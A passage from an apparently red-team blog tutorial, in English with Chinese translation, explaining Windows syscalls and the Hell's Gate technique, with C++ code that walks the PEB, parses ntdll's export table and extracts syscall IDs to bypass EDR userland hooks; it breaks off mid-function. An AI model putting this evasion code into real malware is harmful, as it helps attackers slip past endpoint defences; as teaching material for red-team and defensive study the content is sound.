Introduction – Educational Malware Development I
简介 – 教育恶意软件开发 I
Introducing modern evasion techniques demands innovative and unconventional strategies to outwit the pervasive industry-leading EDR (Endpoint Detection and Response) products prevalent today. As Red Teamers, our mission is to delve into the defensive capabilities of these robust Endpoint Protection solutions, allowing us to craft payloads capable of circumventing the myriad of defensive controls and detections they employ. While open source tools can offer some initial advantage in bypassing certain defensive measures, true success and subtlety during engagements can only be achieved by taking the plunge and authoring our own custom malware.
引入现代规避技术需要创新的非常规策略,以智胜当今流行的行业领先的EDR(端点检测和响应)产品。作为红队成员,我们的使命是深入研究这些强大的端点保护解决方案的防御能力,使我们能够制作能够绕过他们采用的无数防御控制和检测的有效载荷。虽然开源工具可以在绕过某些防御措施方面提供一些初始优势,但只有通过冒险并编写我们自己的自定义恶意软件才能在交战中实现真正的成功和微妙。
While the path of writing custom malware may appear daunting, it empowers us to adapt swiftly to the shifting tactics of defenders. We can create unique attack vectors that are less likely to be flagged by signature-based detection, behavioral analysis, or other conventional measures.
虽然编写自定义恶意软件的路径可能看起来令人生畏,但它使我们能够迅速适应防御者不断变化的策略。我们可以创建独特的攻击媒介,这些攻击媒介不太可能被基于签名的检测、行为分析或其他常规措施标记。
This post will cover some important malware development techniques that are crucial to understand as a basis for more sophisticated techniques. We will dive deep into the Hell’s Gate dynamic syscall ID extractor technique and use C++ to accomplish our goals. This technique is not new, but certainly important to understand as a foundational technique.
这篇文章将介绍一些重要的恶意软件开发技术,这些技术对于理解作为更复杂技术的基础至关重要。我们将深入研究地狱之门动态系统调用ID提取器技术,并使用C++来实现我们的目标。这种技术并不新鲜,但作为基础技术理解肯定很重要。
The solution that is referenced in the “Hands On” portion can be found at: JetP1ane/Artemis: Artemis – C++ Hell’s Gate Syscall Extractor (github.com)
“动手”部分中引用的解决方案可以在以下位置找到:JetP1ane/Artemis:Artemis C++ Hell’s Gate Syscall Extractor (github.com)
Section 1: Understanding Direct Syscalls in Windows
第 1 部分:了解 Windows 中的直接系统调用
In the realm of Windows operating systems, syscalls (system calls) are fundamental mechanisms that enable user-mode applications to interact with the kernel. Syscalls provide a way for user-space processes to request services or access system functionalities that require elevated privileges.
在 Windows 操作系统领域,系统调用(系统调用)是使用户模式应用程序能够与内核交互的基本机制。系统调用为用户空间进程提供了一种请求服务或访问需要提升权限的系统功能的方法。
What are Syscalls in Windows?
什么是 Windows 中的系统调用?
Syscalls in Windows serve as an interface between user-mode applications and the Windows kernel. They offer a controlled entry point for user programs to request actions that would otherwise be restricted due to their sensitive nature. Syscalls allow user-mode applications to communicate with kernel-mode components, which manage core operating system functions.
Windows 中的系统调用充当用户模式应用程序和 Windows 内核之间的接口。它们为用户程序提供了一个受控的入口点,以请求操作,否则这些操作将因其敏感性而受到限制。系统调用允许用户模式应用程序与管理核心操作系统功能的内核模式组件进行通信。
Most applications need this functionality to actually accomplish their basic tasks on the operating system. For example, saving a text file in notepad.exe actually requires syscalls to accomplish this seemingly simple task. Once the application operating in user mode has reached its limitations, as it can’t actually interact with the kernel level hardware features to control device storage, it calls the appropriate syscall function that can handle that kernel level transition and accomplish the privileged task.
大多数应用程序需要此功能才能在操作系统上实际完成其基本任务。例如,在记事本中保存文本文件.exe实际上需要系统调用来完成这个看似简单的任务。一旦在用户模式下运行的应用程序达到其限制,因为它实际上无法与内核级硬件功能交互以控制设备存储,它会调用相应的 syscall 函数,该函数可以处理内核级转换并完成特权任务。
Here is a very simplified graphic demonstrating this flow:
下面是一个非常简化的图形,演示了此流程:


Simply put, the CPU provides different privilege rings numbered 1-4, but we are only concerned with Ring 0: Kernel Mode and Ring 3: User Mode as Windows does not implement the other privilege rings. I think this privilege architecture is ripe for a Lord of the Rings analogy, so here we go:
简而言之,CPU提供了编号为1-4的不同特权环,但我们只关心 Ring 0: Kernel Mode 并且 Ring 3: User Mode Windows没有实现其他特权环。我认为这种特权架构已经成熟,可以进行指环王的类比,所以我们来了:
“Ring 0” or the “Kernel Mode” is similar to “The One Ring” in LOTR. Just as “The One Ring” grants its bearer immense power and control over others, Ring 0 grants access to the inner workings of the system and the ability to command its resources. Similar to how “The One Ring” holds dominion over Middle-earth, “Ring 0” holds dominion over the computer’s core functions. It is a place of immense power, but can also lead to instability and vulnerabilities when used incorrectly.
“环 0”或“内核模式”类似于 LOTR 中的“一个环”。正如“一环”赋予其持有者巨大的权力和对他人的控制一样,环0授予访问系统内部工作和指挥其资源的能力。类似于“一环”对中土世界的统治,“环0”对计算机的核心功能拥有统治权。这是一个拥有巨大力量的地方,但如果使用不当,也可能导致不稳定和脆弱性。
Obligatory Privilege Ring Graphic:
强制性特权戒指图形:
Some common examples of syscalls in Windows include:
Windows 中系统调用的一些常见示例包括:
NtAllocateVirtualMemory: Allocates a specific size of virtual memory in the process.
NtAllocateVirtualMemory:在进程中分配特定大小的虚拟内存。NtProtectVirtualMemory: Modifies the protection attributes of the region of virtual memory.
NtProtectVirtualMemory:修改虚拟内存区域的保护属性。NtWriteFile: To write data to files or devices.
NtWriteFile:将数据写入文件或设备。NtClose: To close files or devices after usage.
NtClose:使用后关闭文件或设备。NtCreateProcess: To create a new process.
NtCreateProcess:创建新进程。NtTerminateProcess: To terminate a process.
NtTerminateProcess:终止进程。
Syscalls in Malware Development
恶意软件开发中的系统调用
In the context of malware development, syscalls play a crucial role in the execution and evasion of malicious code. Malware leverages syscalls to interact directly with the Windows kernel, enabling it to execute privileged operations and avoid detection by security software that monitors higher-level API calls through userland hooking techniques.
在恶意软件开发的上下文中,系统调用在执行和逃避恶意代码方面起着至关重要的作用。恶意软件利用系统调用直接与 Windows 内核交互,使其能够执行特权操作并避免被通过用户空间挂钩技术监控更高级别 API 调用的安全软件检测到。
Malware developers use syscalls for several reasons:
恶意软件开发人员使用系统调用有几个原因:
1. Evasion and Stealth 1. 躲避和隐身
By utilizing direct syscalls, malware can evade detection by traditional security solutions that focus on monitoring API calls. EDR and AV products tend to set hooks in the userland Windows API functions that allow the products to monitor execution and detect anomalous or malicious behavior. Calling the syscall directly allows us to bypass those userland hooks thus evading the userland EDR detection.
通过利用直接系统调用,恶意软件可以逃避专注于监控 API 调用的传统安全解决方案的检测。EDR 和 AV 产品倾向于在用户空间 Windows API 函数中设置挂钩,允许产品监视执行并检测异常或恶意行为。直接调用系统调用允许我们绕过这些用户空间钩子,从而逃避用户空间 EDR 检测。
2. Direct Kernel Access 2. 直接内核访问
Syscalls provide malware with access to the Windows kernel, enabling it to manipulate critical system structures, inject malicious code into other processes, or modify system configurations. This level of access grants the malware significant control over the compromised system. It should be noted that syscalls do not provide kernel level privileges, but essentially allow a temporary transition from user mode to kernel mode.
系统调用为恶意软件提供对 Windows 内核的访问权限,使其能够操纵关键系统结构、将恶意代码注入其他进程或修改系统配置。这种级别的访问使恶意软件能够对受感染的系统进行显着控制。应该注意的是,系统调用不提供内核级别权限,但本质上允许从用户模式临时过渡到内核模式。
3. Custom Functionality 3. 自定义功能
Malware can leverage syscalls to implement custom functionality tailored to its specific objectives. Bypassing higher-level APIs, the malware can directly control hardware, intercept network traffic, or execute intricate actions customized for the targeted system.
恶意软件可以利用系统调用来实现针对其特定目标定制的自定义功能。绕过更高级别的 API,恶意软件可以直接控制硬件、拦截网络流量或执行为目标系统定制的复杂操作。
In conclusion, syscalls in Windows are crucial mechanisms that allow user-mode applications to interact with the kernel. Unfortunately, in the wrong hands, such as malware developers, syscalls can be exploited to create sophisticated and evasive malware. Understanding the role of syscalls is essential for both offensive and defensive security practitioners, as it provides insights into how malware can leverage these low-level mechanisms for stealthy and impactful attacks.
总之,Windows 中的系统调用是允许用户模式应用程序与内核交互的关键机制。不幸的是,在恶意软件开发人员等坏人手中,系统调用可能会被利用来创建复杂且逃避的恶意软件。了解系统调用的作用对于进攻性和防御性安全从业者都至关重要,因为它提供了恶意软件如何利用这些低级机制进行隐蔽和有影响力的攻击的见解。
Section 2: Understanding Hell’s Gate Syscall Technique
第二节 了解地狱之门系统调用技术
In the realm of offensive security and low-level malware development, the Hell’s Gate syscall technique stands out as a powerful and stealthy approach to bypassing endpoint protection and executing privileged operations on Windows systems. Understanding this technique is crucial for Red Teamers and cybersecurity professionals alike, as it grants us a deeper insight into the intricacies of Windows API functions and evasion techniques.
在攻击性安全和低级恶意软件开发领域,Hell’s Gate syscall 技术作为一种强大而隐蔽的方法脱颖而出,可以绕过端点保护并在 Windows 系统上执行特权操作。了解这种技术对于红队成员和网络安全专业人员都至关重要,因为它使我们能够更深入地了解Windows API功能和规避技术的复杂性。
What is Hell’s Gate Syscall Technique?
什么是地狱之门系统调用技术?
am0nsec & RtlMateusz are the authors of this technique and the original writeup from them can be found here.
am0nsec 和 RtlMateusz 是这项技术的作者,他们的原始文章可以在这里找到。
Hell’s Gate is a technique that dynamically extracts the syscall id within the context of a 64-bit Windows process. In the x86-64 architecture, the syscall instruction is used to transition from user mode to kernel mode, granting access to the privileged functionality of the Windows kernel. With the syscall id not being consistent in every version of Windows, Hell’s Gate solves this inconsistency issue by dynamically extracting the syscall id from the ntdll.dll module that is loaded into the process at runtime.
地狱之门是一种在 64 位 Windows 进程上下文中动态提取系统调用 id 的技术。在 x86-64 体系结构中,syscall 指令用于从用户模式过渡到内核模式,从而授予对 Windows 内核特权功能的访问权限。由于系统调用 ID 在每个版本的 Windows 中都不一致,Hell’s Gate 通过从运行时加载到进程中的 ntdll.dll 模块动态提取系统调用 ID 来解决此不一致问题。
The Hell’s Gate technique involves the following process:
地狱之门技术涉及以下过程:
- ntdll.dll is identified in the process memory by walking the PEB for this module’s base address.
NTDLL.dll 通过遍历此模块基址的 PEB 在进程内存中标识。 - ntdll.dll PE (Portable Executable) structure in the process memory is then iterated through to find the Export Address Table.
然后循环访问进程内存中的 ntdll.dll PE(可移植可执行文件)结构以查找导出地址表。 - The Exported Address Table is iterated through and the syscall id is extracted when we find our target function(s) and iterate through the function’s machine code until we find our egg (group of assembly identifying the syscall instruction).
当我们找到目标函数并遍历函数的机器代码时,将迭代导出的地址表并提取系统调用 id,直到找到我们的 egg(标识 syscall 指令的程序集组)。
By using this dynamic extraction process, the Hell’s Gate process can extract syscall id’s for any version of windows at runtime, creating a Windows version agnostic solution.
通过使用这个动态提取过程,地狱之门进程可以在运行时提取任何版本的Windows的系统调用ID,从而创建一个与Windows版本无关的解决方案。
Section 3: Hands On Hell’s Gate Implementation
第三节 亲自动手实施地狱之门
In this section, we are going to develop a C++ Hell’s Gate implementation that will start with a very necessary malware development technique known as “Walking the PEB”. Finding and walking the PEB are all done via custom code that is not reliant on Windows API functions.
在本节中,我们将开发一个C++地狱之门实现,它将从一种非常必要的恶意软件开发技术开始,称为“行走PEB”。查找和遍历 PEB 都是通过不依赖于 Windows API 函数的自定义代码完成的。
Included in the sections will be snippets of the solution code. These code snippets all tie back to the completed solution found here: Artemis – Hell’s Gate Syscall Extractor
What is the PEB?
The Process Environment Block (PEB) is a fundamental data structure in Windows that stores essential information about a user-mode process. It contains data related to the process’s execution environment, such as command-line arguments, environment variables, loaded modules (DLLs), and security settings. “Walking the PEB” refers to the process of traversing and accessing this data within the PEB, enabling developers and security analysts to gain insights into the process’s configuration, environment, and interactions with the system. We opt for “Walking the PEB” ourselves as it not only allows us to learn the structure, but we are not reliant on Windows API calls to retrieve this information for us. This can be advantageous to our goal of staying stealthy.
I find myself constantly going back to Geoff Chappell’s documentation on the PEB as it has the most intuitive breakdown of the PEB components and their associated memory offsets. I highly recommend using this as a more technical guide on the PEB structure.
Walkin the PEB ?♂️
Here is our walkPEB function in its entirety, but we will breakdown the steps:
以下是我们 walkPEB 的完整函数,但我们将分解步骤:
void walkPEB(std::wstring fileName) {

	UINT64* pebPtr = (UINT64*)__readgsqword(0x60);

	pebStruct.BaseAddr = pebPtr;

	pebStruct.Ldr = *(pebPtr+0x3);

	artemisStruct.BaseAddr = *(pebPtr+0x2);

	ldrStruct.InLoadOrderModuleList = *((UINT64*)pebStruct.Ldr+0x2);

	while (true)

	{

		UINT64 fullDLLNameAddr = *((UINT64*)ldrStruct.InLoadOrderModuleList+0xA);

		ldrEntryStruct.FullDllName = readUnicodeArrayFrom64BitPointer(fullDLLNameAddr);


		if(ldrEntryStruct.FullDllName.find(fileName) == std::wstring::npos) {

			printf("\nNot Found. Continuing Loop...");

			ldrStruct.InLoadOrderModuleList = *((UINT64*)ldrStruct.InLoadOrderModuleList+0x1);  // Change for Flink address of next module in list

			continue;

		}
		else {

			printf("\nFound NTDLL.DLL!");

			printf("\nPEB: %p",pebStruct.BaseAddr);

			printf("\nPEB LDR Addr: %p", pebStruct.Ldr);

			printf("\nLDR InMemLoadList: %p", *((UINT64*)ldrStruct.InLoadOrderModuleList));

			std::wcout << "\n" << ldrEntryStruct.FullDllName;    // Have to print wide char

			ldrEntryStruct.EntryPoint = *((UINT64**)ldrStruct.InLoadOrderModuleList+0x6);

			printf("\nNTDLL Module Base: %p", ldrEntryStruct.EntryPoint);

			break;

		}

	}

}
Let’s Break it Down
让我们分解一下
For the Hell’s Gate technique, we are primarily concerned with the modules list that is stored in the PEB. Okay, but how do we even find the PEB??? There is an additional structure known as the TEB (Thread Environment Block) that contains this information. This structure contains our PEB pointer address. To access the TEB, on x86_64 processors, this is done by using the GS CPU register. This register always points to the base address of the TEB.

With the base of the TEB, on x86_64 processors, the pointer to the PEB is located at offset 0x60 from the TEB. Fortunately C++ has a nice intrinsic called __readgsqword that will read the GS register as well as taking an offset value as a parameter. We can pass the 0x60 offset to this intrinsic and it will return our pointer to the PEB ?.
C++ code to grab PEB Pointer:UINT64* pebPtr = (UINT64*)__readgsqword(0x60);
With the pebPtr variable defined, we now have our pointer to the PEB, so we can begin walking this structure. Within the PEB, we are looking for another pointer, the LDR_DATA struct, that contains the location of our loaded module lists. This is how we find where the ntdll.dll module is located within our own process’s memory structure. The LDR_DATA pointer is located at an 0x18 byte offset from our pebPtr base address.

LDR_DATA指针位于我们突出显示的 PEB 基址的偏移量0x18
C++ code to grab this pointer address:
C++代码来获取此指针地址:pebStruct.Ldr = *(pebPtr+0x3);
- The offset we use is
0x3as thepebPtrvariable is a pointer to a 64 bit unsigned integer, so(64/8) x 3 = 24which in hex is0x18
我们使用的偏移量是,因为pebPtr变量是指向 64 位无符号整数的指针,因此(64/8) x 3 = 24在十六进制中是0x180x3 - This just saves us from having to convert the pointer to an 8 bit unsigned integer every time we want to do an offset calculation.
这让我们不必在每次想要进行偏移计算时将指针转换为 8 位无符号整数。- Don’t worry, these calculations become second nature pretty quickly when working with pointers and walking memory.
别担心,在使用指针和行走记忆时,这些计算很快就会成为第二天性。
- Don’t worry, these calculations become second nature pretty quickly when working with pointers and walking memory.

PEB结构 从 geoffchappell.com
With the PEB_LDR_DATA pointer, we now can choose from three different module lists to iterate through to extract data about our loaded modules. For this solution, we will be using the InLoadOrderModuleList, which just lists the modules in the order they were loaded into the process on launch. These lists are all Doubly Linked lists, which just means each module structure will contain the address of the next module as well as the previous module. You will likely see these referred to as the FLINK and BLINK or Forward Link and Backward Link. Think of it like a chain link ?. The InLoadOrderModuleList is found at an 0x10 offset from the base of the LDR_DATA struct.
使用 PEB_LDR_DATA 指针,我们现在可以从三个不同的模块列表中进行选择,以迭代以提取有关已加载模块的数据。对于此解决方案,我们将使用 InLoadOrderModuleList,它仅按模块在启动时加载到流程中的顺序列出模块。这些列表都是双向链表,这意味着每个模块结构将包含下一个模块和上一个模块的地址。您可能会看到这些称为 FLINK 和 BLINK 或转发链接和后向链接。把它想象成一个链环?。InLoadOrderModuleList 位于距LDR_DATA结构底部的 0x10 偏移量处。
C++ code to grab the InLoadOrderModuleList pointer address:
C++获取 InLoadOrderModuleList 指针地址的代码:ldrStruct.InLoadOrderModuleList = *((UINT64*)pebStruct.Ldr+0x2);
- Again, we are using a pointer to a 64 bit unsigned int to do our offset calculation, so we only do an offset of
0x2as this is equivalent to0x10if we were pointing to an 8 bit unsigned int. or any other 8 bit data type.
同样,我们使用指向 64 位无符号 int 的指针来进行偏移量计算,因此我们只执行偏移0x2量,因为这等效于0x10指向 8 位无符号 int. 或任何其他 8 位数据类型。
To iterate through this list, we will use a loop and we are going to loop until we find the name of our target module ntdll.dll. The only catch here is that the name is a wide string or utf-16 format, so we need to convert accordingly to read this name correctly.
要遍历此列表,我们将使用一个循环,我们将循环直到找到目标模块 ntdll.dll 的名称。这里唯一的问题是名称是宽字符串或 utf-16 格式,因此我们需要相应地进行转换以正确读取此名称。
C++ code for looping through the InLoadOrderModuleList:
C++用于循环遍历 InLoadOrderModuleList 的代码:
while (true)
{
	UINT64 fullDLLNameAddr = *((UINT64*)ldrStruct.InLoadOrderModuleList+0xA);

	ldrEntryStruct.FullDllName = readUnicodeArrayFrom64BitPointer(fullDLLNameAddr);

	if(ldrEntryStruct.FullDllName.find(fileName) == std::wstring::npos) {

		printf("\nNot Found. Continuing Loop...");

		ldrStruct.InLoadOrderModuleList = *((UINT64*)ldrStruct.InLoadOrderModuleList+0x1);  // Change for Flink address of next module in list

		continue;

	}

	else {

		printf("\nFound NTDLL.DLL!");

		printf("\nPEB: %p",pebStruct.BaseAddr);

		printf("\nPEB LDR Addr: %p", pebStruct.Ldr);

		printf("\nLDR InMemLoadList: %p", *((UINT64*)ldrStruct.InLoadOrderModuleList));

		std::wcout << "\n" << ldrEntryStruct.FullDllName;    // Have to print wide char


		ldrEntryStruct.EntryPoint = *((UINT64**)ldrStruct.InLoadOrderModuleList+0x6);

		printf("\nNTDLL Module Base: %p", ldrEntryStruct.EntryPoint);

		break;
	}
}
With the target module found, we then save another key piece of information about the module that is contained in this module structure, the EntryPoint or base address of the module. This is saved into the ldrEntryStruct.EntryPoint struct for later use. With the base address of our module found, it is now time to transition to walking the Portable Executable format of the module.
Walking the PE (Portable Executable)
The PEB only gets us to the base address of our target module ntdll.dll and now it’s up to us to walk this structure to extract our syscall id values. Fortunately, this structure is very well documented and tons of extremely helpful tools exist to aid with comprehending wtf is happening inside of a PE binary. PE Bear an open source tool by @hasherezade, is an excellent sidekick for understanding and navigating the PE structure. We will be using this tool to breakdown our ntdll.dll portable executable.
Here is the C++ solution for the walkPE function, but again, we will break this down:
int walkPE(std::string targetFunction) {

	peHeaderStruct.e_lfanew = *((BYTE*)ldrEntryStruct.EntryPoint+0x3C); // Not necessary for this project, but still useful to store for flexibility

	peHeaderStruct.ImageBase = *(UINT64*)((BYTE*)ldrEntryStruct.EntryPoint+0x118);  // Base of NTDLL.DLL

	printf("\nImage Base: %p", peHeaderStruct.ImageBase);


	UINT64 exportDirectoryRVA = *(UINT32*)((BYTE*)ldrEntryStruct.EntryPoint+0x170);    // Export Dir RVA Offset

	exportDirectoryStruct.AddressOfFunctions = peHeaderStruct.ImageBase + *((UINT32*)((peHeaderStruct.ImageBase + exportDirectoryRVA) + 0x1C)); // This finds the AddressOfFunctions Offset and then dereferences to get the RVA address of actual table location

	printf("\nExport Functions Directory Ptr: %p", exportDirectoryStruct.AddressOfFunctions);


	UINT64 exportNamesDirectoryRVA = *(UINT32*)((BYTE*)ldrEntryStruct.EntryPoint+0x174);    // Export Names Dir RVA Offset

	exportDirectoryStruct.AddressOfNames = peHeaderStruct.ImageBase + *((UINT32*)((peHeaderStruct.ImageBase + exportDirectoryRVA) + 0x20));

	printf("\nExport Names Directory Ptr: %p", exportDirectoryStruct.AddressOfNames);


	int tick = 0x0; // Incrementor for BYTE stepping in memory

	int funcTick = 1;   // Tracks function numbers, so we can correlate back to Function Address Table -- Starting at 1 due to first function RVA not having any associated name

	std::string functionName;

	std::vector<char> functionNameArray;

	while(true) {   // Loop through function and function name Export Tables till we find our match


		char functionNameChar = *(BYTE*)(peHeaderStruct.ImageBase + *((UINT32*)exportDirectoryStruct.AddressOfNames)+tick);

		functionNameArray.push_back(functionNameChar);

		if(functionNameChar == '\0') {  // Check for end of function name string


			for(unsigned int i = 0; i < functionNameArray.size(); i++) {

				functionName += functionNameArray[i];

			}

			if(functionName.find(targetFunction) != std::string::npos) {  // If target function is found

				printf("\nFunction Found!: %s", functionName.c_str());


				// Now we correlate back to the Export Functions Directory to get Function PTR, so we can start stepping through function's code

				UINT64 funcAddress = peHeaderStruct.ImageBase + *(((UINT32*)exportDirectoryStruct.AddressOfFunctions) + funcTick);

				printf("\nFunction Addr Ptr: %p", funcAddress);

				//TODO: Step through this Byte by Byte, so dereference with BYTE

				printf("\nFunction Addr Ptr Data: %p", *((UINT64*)funcAddress));

				int syscallID = syscallExtractor(funcAddress);  // Pass function Ptr to syscallExtractor to snag the Id


				return syscallID;   // Return with the extracted syscall ID

			}


			functionNameArray.clear();

			functionName.clear();


			funcTick++;


			//break;

		}


		tick++;    // increment

		//break;

	}

}
Let’s Break it Down
So, let’s open PEBear and load in the ntdll.dll executable located at C:/windows/system32/ntdll.dll on your windows machine. We load this file because it has the same structure even when loaded inside another process, so what we see in the PEBear tool is directly applicable to the ntdll.dll that is located inside of our process.
We are primarily focused on finding the AddressOfFunctions and AddressOfNames located in the Export Address Table inside the PE.

Anytime we see blue in the PEBear tool, that indicates that the value is an RVA value and not a virtual address value. Let’s dive into what an RVA is real quick as it is an extremely important concept to know. ?
RVA (Relative Virtual Address)
The portable executable uses these all over the place, so they are important to understand. An RVA offset is not going to be calculated from the base address of the PE module. So, instead of performing these offset calculations from the base of the parent process, they are instead calculated from the base of the ntdll.dll module inside the parent process. This makes it much easier to calculate offsets once we know the base address of the ntdll.dll module inside our parent process. It’s purpose is to really enhance portability and remove the reliance on Virtual Address specific locations.
RVA (Relative Virtual Address) = VA - Base Address
VA (Virtual Address)  = RVA + Base Address
In short, anytime we want to calculate one of these blue offset values that PEBear shows, we just need to add that offset the base address of the ntdll.dll module.
To accomplish our goal of iterating this AddressOfFunctions list, we are going to need to correlate it with the AddressOfNames list as well. We will need to loop through them both to connect the name of the function with the actual function location as the AddressOfFunctions list only contains the pointer addresses to the functions and does not contain any other identifiable information.
C++ Export Address Table Loop Solution:
int tick = 0x0; // Incrementor for BYTE stepping in memory
int funcTick = 1; // Tracks function numbers, so we can correlate back to Function Address Table -- Starting at 1 due to first function RVA not having any associated name
std::string functionName; // Pre-declare functionName storage variable
std::vector<char> functionNameArray; // Vec that will contain functionName chars

while(true) { // Loop through function and function name Export Tables till we find our match

	char functionNameChar = *(BYTE*)(peHeaderStruct.ImageBase + *((UINT32*)exportDirectoryStruct.AddressOfNames)+tick);

	functionNameArray.push_back(functionNameChar);

	if(functionNameChar == '\0') {  // Check for end of function name string


		for(unsigned int i = 0; i < functionNameArray.size(); i++) {

			functionName += functionNameArray[i];

		}

		if(functionName.find(targetFunction) != std::string::npos) {  // If target function is found

			printf("\nFunction Found!: %s", functionName.c_str());


			// Now we correlate back to the Export Functions Directory to get Function PTR, so we can start stepping through function's code

			UINT64 funcAddress = peHeaderStruct.ImageBase + *(((UINT32*)exportDirectoryStruct.AddressOfFunctions) + funcTick);

			printf("\nFunction Addr Ptr: %p", funcAddress);

			printf("\nFunction Addr Ptr Data: %p", *((UINT64*)funcAddress));

			int syscallID = syscallExtractor(funcAddress); // Pass function Ptr to syscallExtractor to snag the Id


			return syscallID; // Return with the extracted syscall ID

		}

		functionNameArray.clear();
		functionName.clear();

		funcTick++;

	}

	tick++; // increment
}
In this loop, we are iterating through the AddressOfNames list first and when we find our target function, we then correlate that back to the AddressOfFunctions list by using our incrementor value that we have been incrementing for each item in the AddressOfNames list. There are probably more elegant solutions to this, but this process is effective.
When we find our target function name and the associated function pointer, we then hand this off to the syscallExtractor function which is going to perform the actual extraction of the syscall id.
Syscall Extraction
With the target function’s location now pinpointed, we need a way to find the syscall id that is embedded in the function’s assembly. We will use a 4 byte “egg”, which is the same 4 bytes that precede every syscall in the ntdll.dll code. To find what this “egg” value was, I loaded ntdll.dll into Ghidra, but a disassembler would suffice too. I just prefer working with Ghidra.
We’ll use NtAllocateVirtualMemory as our example syscall to understand the egg identification:
- In Ghidra, once
ntdll.dllis loaded, simply search in the Symbol Tree section for your function name:

- Then just double click on that function and Ghidra will jump to that location in the disassembler as well as produce a pseudo-code decompiled version of the function:

- The components in the red box are the same preamble of assembly that precedes every syscall and the proceeding integer in the green box is the actual syscall id.

With that “Egg” or 4 byte preamble identified, it’s time to put this into a coded solution, so we can hunt it down inside the function.
C++ Syscall Extractor Code Solution:
int syscallExtractor(UINT64 functionPtr) {

	int syscallID;

	UINT64 egg = 0x4c8bd1b8;

	std::vector<BYTE> lens;


	int tick = 0x0;

	while(true) {


		BYTE* assembly = (BYTE*)functionPtr + tick;

		if(*assembly == 0x4c) {

			 lens.push_back(*assembly);

			 UINT32* window = (UINT32*)assembly;

			 printf("\nEgg: %p", egg);

			 printf("\nWindow: %p", *window);

			 if(_byteswap_ulong(*window) == egg) {

				printf("\nFound Egg! Grabbing Syscall Id..");

				syscallID = *((BYTE*)(window+0x1)); // Go plus 0x1 from the end of the window to snag the syscall ID value

				printf("\n[+] Syscall Id: %x", syscallID);  // print Hex value

				break;

